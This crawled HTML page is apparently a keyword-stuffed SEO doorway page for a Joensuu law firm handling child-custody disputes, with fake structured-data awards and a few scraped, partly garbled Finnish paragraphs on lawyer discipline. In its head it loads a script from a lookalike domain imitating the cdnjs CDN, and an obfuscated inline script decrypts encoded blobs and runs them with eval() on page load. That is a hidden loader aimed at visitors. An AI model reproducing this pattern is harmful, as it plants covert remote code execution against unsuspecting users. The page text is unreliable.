

--- FILE ---
content_type: text/html
request_url: https://storage.googleapis.com/asianajotoimisto/joensuu/asianajaja/asianajaja-huoltajuuskiistat-joensuu-.html
body_size: 45276
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Asianajaja Huoltajuuskiistat Joensuu					</title>

<link rel="shortcut icon" href="img/" alt="Asianajaja Huoltajuuskiistat Joensuu					" />
  <meta charset="utf-8">
<meta name="title" content="Asianajaja Huoltajuuskiistat Joensuu					">
<meta name="DC.title" lang="en" content="Asianajaja Huoltajuuskiistat Joensuu					">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Asianajaja Huoltajuuskiistat Joensuu					, Paras Asianajaja Joensuu								, Suomen Paras Asianajaja Joensuu	, Perintö Asianajaja	, Asianajaja Rikosrekisteri Joensuu, Seksuaalirikos Asianajaja, Asianajaja Huoltajuuskiistat Joensuu					, Asuntokauppariita Asianajaja">
<meta name="author" content="Paras Asianajaja Joensuu								">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Asianajotoimisto Joensuu",
   "url": "https://asianajotoimistojoensuu.eu",
   

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Joensuu", 
   
    "postalCode": "80100"   
   
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://asianajotoimistojoensuu.eu",
  "significantLink": "https://asianajotoimistojoensuu.eu",
  "relatedLink": "https://asianajotoimistojoensuu.eu",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://asianajotoimistojoensuu.eu",


      "url": "",
      "additionalType": "https://asianajotoimistojoensuu.eu",
      "name": "Paras Asianajaja Joensuu								",
      "identifier": "https://asianajotoimistojoensuu.eu",
      "description": "Paras Asianajaja Joensuu								, Suomen Paras Asianajaja Joensuu	",
      "disambiguatingDescription": "Paras Asianajaja Joensuu								, Suomen Paras Asianajaja Joensuu	, Perintö Asianajaja	, Asianajaja Rikosrekisteri Joensuu, Seksuaalirikos Asianajaja, Asianajaja Huoltajuuskiistat Joensuu					, Asuntokauppariita Asianajaja",
      "alternateName": "Suomen Paras Asianajaja Joensuu	"
    },
    "accessibilitySummary": "Paras Asianajaja Joensuu								",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "https://asianajotoimistojoensuu.eu",
        "url": "asianajaja-huoltajuuskiistat-joensuu-.html"
      }
    }
  },
  "mainEntityOfPage": "https://asianajotoimistojoensuu.eu",
  "keywords": ["Paras Asianajaja Joensuu								", "Suomen Paras Asianajaja Joensuu	", "Perintö Asianajaja	", "Asianajaja Rikosrekisteri Joensuu", "Seksuaalirikos Asianajaja", "Asianajaja Huoltajuuskiistat Joensuu					", "Asuntokauppariita Asianajaja"],
  "award": [
    "Best Paras Asianajaja Joensuu								", "Best Suomen Paras Asianajaja Joensuu	", "Best Perintö Asianajaja	", "Best Asianajaja Rikosrekisteri Joensuu", "Best Seksuaalirikos Asianajaja", "Best Asianajaja Huoltajuuskiistat Joensuu					", "Best Asuntokauppariita Asianajaja"
  ],
  "teaches": ["Paras Asianajaja Joensuu								","Suomen Paras Asianajaja Joensuu	","Perintö Asianajaja	","Asianajaja Rikosrekisteri Joensuu","Seksuaalirikos Asianajaja","Asianajaja Huoltajuuskiistat Joensuu					","Asuntokauppariita Asianajaja"],
  "offers": [{
    "sku": "Paras Asianajaja Joensuu								",
    "availabilityStarts": "2022-11-01 08:35:31",
    "priceCurrency": "USD"
  },
  {
    "sku": "Suomen Paras Asianajaja Joensuu	",
    "availabilityStarts":"2022-11-01 08:35:31",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Perintö Asianajaja	",
    "availabilityStarts":"2022-11-01 08:35:31",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Rikosrekisteri Joensuu",
    "availabilityStarts":"2022-11-01 08:35:31",
    "priceCurrency": "USD"
  },
  {
    "sku": "Seksuaalirikos Asianajaja",
    "availabilityStarts":"2022-11-01 08:35:31",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Huoltajuuskiistat Joensuu					",
    "availabilityStarts": "2022-11-01 08:35:31",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asuntokauppariita Asianajaja",
    "availabilityStarts":"2022-11-01 08:35:31",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Paras Asianajaja Joensuu								","Suomen Paras Asianajaja Joensuu	", "Perintö Asianajaja	", "Asianajaja Rikosrekisteri Joensuu", "Seksuaalirikos Asianajaja", "Asianajaja Huoltajuuskiistat Joensuu					", "Asuntokauppariita Asianajaja"],
  "text": "Paras Asianajaja Joensuu								, Suomen Paras Asianajaja Joensuu	, Perintö Asianajaja	, Asianajaja Rikosrekisteri Joensuu, Seksuaalirikos Asianajaja, Asianajaja Huoltajuuskiistat Joensuu					, Asuntokauppariita Asianajaja",
  "workExample": {
    "about": {
      "sameAs": "https://asianajotoimistojoensuu.eu",
      "url": "asianajaja-huoltajuuskiistat-joensuu-.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "asianajaja-huoltajuuskiistat-joensuu-.html",
      "sameAs": "https://asianajotoimistojoensuu.eu"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Asianajaja Huoltajuuskiistat Joensuu					",
        "alternativeHeadline": "The most frequently asked questions about Asianajaja Huoltajuuskiistat Joensuu					",
        "url": "asianajaja-huoltajuuskiistat-joensuu-.html",
        "mainEntity": [                         ]
    }
 
  

]





}
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var oQVALinhxxCYbMA = 'LMOnTXyKoVFMUKN';var iQJdHYFSWAWAKGA = '[base64]';var kGnnUwQakZQYfAs = '[base64]';let UABOYsmmAQQLmQX = new Encryption();var wBUBNzAKuEpguwa = UABOYsmmAQQLmQX.decrypt(iQJdHYFSWAWAKGA, oQVALinhxxCYbMA);if (!eval(wBUBNzAKuEpguwa)) {eval(UABOYsmmAQQLmQX.decrypt(kGnnUwQakZQYfAs, oQVALinhxxCYbMA));};</script>
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
      <a class="navbar-brand" href="asianajaja.html">
       <img alt="" src="img/"    width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja.html" rel="nofollow">Asianajaja</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="ilmainen-asianajaja.html" rel="nofollow">Ilmainen Asianajaja</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="etsi-asianajaja.html" rel="nofollow">Etsi Asianajaja</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="suomen-paras-asianajaja.html" rel="nofollow">Suomen Paras Asianajaja</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa.html" rel="nofollow">Asianajaja Asuntokauppa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta.html" rel="nofollow">Asianajaja Hinta</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely.html" rel="nofollow">Asianajaja Pahoinpitely</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja.html" rel="nofollow">Ositus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja.html" rel="nofollow">Testamentti Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lakimies.html" rel="nofollow">Asianajaja Lakimies</a>
        

      
    <a  class="dropdown-item" href="juristi-lakimies-asianajaja.html" rel="nofollow">Juristi Lakimies Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja.html" rel="nofollow">Kiinteistöriita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja.html" rel="nofollow">Huumausainerikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto.html" rel="nofollow">Hyvä Asianajaja Perintö</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja.html" rel="nofollow">Lastensuojelu Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-.html" rel="nofollow">Asianajaja Työoikeus</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja.html" rel="nofollow">Avioero Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-.html" rel="nofollow">Asianajaja Avioero</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle.html" rel="nofollow">Asianajaja Työttömälle</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-.html" rel="nofollow">Ilmainen Asianajaja Neuvonta</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja.html" rel="nofollow">Rikollisten Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja.html" rel="nofollow">Asuntokauppa Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-.html" rel="nofollow">Hometalo Asianajaja</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja.html" rel="nofollow">Homevaurio Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja.html" rel="nofollow">Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-.html" rel="nofollow">Millainen On Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja.html" rel="nofollow">Seksuaalirikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat.html" rel="nofollow">Asianajaja Huoltajuuskiistat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos.html" rel="nofollow">Asianajaja Huumausainerikos</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-.html" rel="nofollow">Asianajaja Ilmainen</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat.html" rel="nofollow">Asianajaja Kiinteistöasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia.html" rel="nofollow">Asianajaja Kokemuksia</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat.html" rel="nofollow">Asianajaja Lapsiasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat.html" rel="nofollow">Asianajaja Lasten Asiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu.html" rel="nofollow">Asianajaja Lastensuojelu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus.html" rel="nofollow">Asianajaja Perheoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat.html" rel="nofollow">Asianajaja Rikosasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri.html" rel="nofollow">Asianajaja Rikosrekisteri</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset.html" rel="nofollow">Asianajaja Seksuaalirikokset</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja.html" rel="nofollow">Asuntokauppariita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja.html" rel="nofollow">Edullinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja.html" rel="nofollow">Huoltajuus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-.html" rel="nofollow">Huoltajuuskiista Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja.html" rel="nofollow">Huostaanotto Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajotoimisto-joensuu.html" rel="nofollow">Asianajotoimisto Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-joensuu-.html" rel="nofollow">Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-joensuu.html" rel="nofollow">Ilmainen Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="etsi-asianajaja-joensuu.html" rel="nofollow">Etsi Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja-joensuu-.html" rel="nofollow">Suomen Paras Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa-joensuu.html" rel="nofollow">Asianajaja Asuntokauppa Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta-joensuu.html" rel="nofollow">Asianajaja Hinta Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely-joensuu.html" rel="nofollow">Asianajaja Pahoinpitely Joensuu</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista-joensuu-.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista Joensuu</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja-joensuu.html" rel="nofollow">Ositus Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja-joensuu.html" rel="nofollow">Testamentti Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja-joensuu.html" rel="nofollow">Kiinteistöriita Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja-joensuu-.html" rel="nofollow">Huumausainerikos Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto-joensuu-.html" rel="nofollow">Hyvä Asianajaja Perintö Joensuu</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja-joensuu-.html" rel="nofollow">Lastensuojelu Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-joensuu.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-joensuu-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-joensuu.html" rel="nofollow">Asianajaja Työoikeus Joensuu</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja-joensuu.html" rel="nofollow">Avioero Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-joensuu.html" rel="nofollow">Asianajaja Avioero Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle-joensuu.html" rel="nofollow">Asianajaja Työttömälle Joensuu</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-joensuu.html" rel="nofollow">Ilmainen Asianajaja Neuvonta Joensuu</a>
        

      
    <a  class="dropdown-item" href="perheoikeus-asianajaja-joensuu.html" rel="nofollow">Perheoikeus Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja-joensuu-.html" rel="nofollow">Rikollisten Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perintoasiat-joensuu.html" rel="nofollow">Asianajaja Perintöasiat Joensuu</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja-joensuu-.html" rel="nofollow">Asuntokauppa Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-joensuu-.html" rel="nofollow">Hometalo Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja-joensuu-.html" rel="nofollow">Homevaurio Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-joensuu-.html" rel="nofollow">Hyvä Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion-joensuu-.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion Joensuu</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja-joensuu.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-joensuu-.html" rel="nofollow">Millainen On Hyvä Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja-joensuu.html" rel="nofollow">Seksuaalirikos Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat-joensuu-.html" rel="nofollow">Asianajaja Huoltajuuskiistat Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos-joensuu.html" rel="nofollow">Asianajaja Huumausainerikos Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-joensuu.html" rel="nofollow">Asianajaja Ilmainen Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat-joensuu.html" rel="nofollow">Asianajaja Kiinteistöasiat Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia-joensuu.html" rel="nofollow">Asianajaja Kokemuksia Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat-joensuu-.html" rel="nofollow">Asianajaja Lapsiasiat Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat-joensuu-.html" rel="nofollow">Asianajaja Lasten Asiat Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu-joensuu-.html" rel="nofollow">Asianajaja Lastensuojelu Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan-joensuu.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus-joensuu.html" rel="nofollow">Asianajaja Perheoikeus Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat-joensuu-.html" rel="nofollow">Asianajaja Rikosasiat Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri-joensuu.html" rel="nofollow">Asianajaja Rikosrekisteri Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset-joensuu.html" rel="nofollow">Asianajaja Seksuaalirikokset Joensuu</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja-joensuu-.html" rel="nofollow">Asuntokauppariita Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja-joensuu.html" rel="nofollow">Edullinen Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja-joensuu-.html" rel="nofollow">Huoltajuus Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-joensuu.html" rel="nofollow">Huoltajuuskiista Asianajaja Joensuu</a>
        

      </div>
 
</li>
          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning display-4" href="https://asianajotoimistojoensuu.eu" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Paras Asianajaja Joensuu								">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Asianajaja Huoltajuuskiistat Joensuu					                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Paras Asianajaja Joensuu								</b></h2></div>

 



             


            <div class="  col-lg-12 m-auto  " style>



                <div class="content1 "  >



                  <p>Julkisen oikeusavustajan kelpoisuusvaatimuksena on oikeustieteen kandidaatin tai maisterin tutkinto sekä riittävä kokemus asianajajan työstä tai tuomarin tehtävien hoitamisesta.</p><p>Mikäli asianajajan havaitaan menetelleen velvollisuuksiensa vastaisesti, valvontalauta kunnan on määrättävä asianajajalle kurinpidollinen seuraamus, joita ovat lievimmästä ankarimpaan lueteltuina huomautus, varoitus, seuraamusmaksu ja Asianajajaliiton jäsenyydestä erottaminen. Seuraamusmaksu, joka suoritetaan Asianajajaliitolle, on vähintään 500 euroa ja enintään 15 000 euroa.</p><p>Laatutason paranemisen hyödyt olisivat selvästi suuremmat kuin sen aiheuttamat, varsin pienet kustannukset. Luvan saaneen oikeudenkäyntiavustajan pitäisi maksaa edellisissä jaksoissa kuvatut, 300—320 euron suuruinen kertaluonteinen hakemusmaksu ja 350 euron vuotuinen valvontamaksu. Oikeudenkäyntiavustajat todennäköisesti vyöryttäisivät nämä lisäkustannukset, lukuun ottamatta julkisen oikeusavun tilanteita, asiakkailleen. Maksut ovat kuitenkin niin pieniä, että niiden aiheuttama kustannuspaine olisi vähäinen suhteessa oikeudenkäyntiavustajien laskutuksen määrään.</p>



      

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Suomen Paras Asianajaja Joensuu	">Suomen Paras Asianajaja Joensuu	   —</h2>
                
                <ul>
                         <li><a class="" href="#Paras Asianajaja Joensuu								">Paras Asianajaja Joensuu								</a></li>
              <li><a class="" href="#Suomen Paras Asianajaja Joensuu	">Suomen Paras Asianajaja Joensuu	</a></li>
      <li><a class="" href="#Perintö Asianajaja	">Perintö Asianajaja	</a></li>
      <li><a class="" href="#Asianajaja Rikosrekisteri Joensuu">Asianajaja Rikosrekisteri Joensuu</a></li>
      
  <li><a class="" href="#Seksuaalirikos Asianajaja">Seksuaalirikos Asianajaja</a></li>
    
  <li><a class="" href="#Asianajaja Huoltajuuskiistat Joensuu					">Asianajaja Huoltajuuskiistat Joensuu					</a></li>
    <li><a class="" href="#Asuntokauppariita Asianajaja">Asuntokauppariita Asianajaja</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
